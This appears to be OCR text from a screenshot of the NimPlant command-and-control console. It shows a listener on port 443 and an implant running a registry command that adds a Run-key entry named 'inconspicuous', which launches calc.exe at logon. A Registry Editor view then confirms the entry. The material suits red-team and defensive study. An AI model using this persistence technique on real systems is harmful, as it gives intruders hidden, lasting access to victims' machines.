 d5vAQfQj is listening on 10.13.37.166:443
Nimplants
2 – 8AcnCCug
Last checked in 1 minute ago
CONSOLE DETAILS
NimPlant 2 $ > reg add HKCU\Software\Microsoft\Windows\CurrentVersion\Run inconspicuous calc.exe
[24/07/2021 14:42:17] Staged command 'reg add hkcu\software\microsoft\windows\currentversion\run inconspicuous calc.exe'.
[24/07/2021 14:42:18] Successfully set registry value.
NimPlant 2 $ > reg query HKCU\Software\Microsoft\Windows\CurrentVersion\Run inconspicuous
[24/07/2021 14:42:29] Staged command 'reg query hkcu\software\microsoft\windows\currentversion\run inconspicuous'.
[24/07/2021 14:42:31] calc.exe
Registry Editor
File Edit View Favorites Help
Computer\HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Run
PenWorkspace
Policies
PrecisionTouchPad
Privacy
Name Type Data
ab (Default) REG_SZ (value not set)
ab inconspicuous REG_SZ calc.exe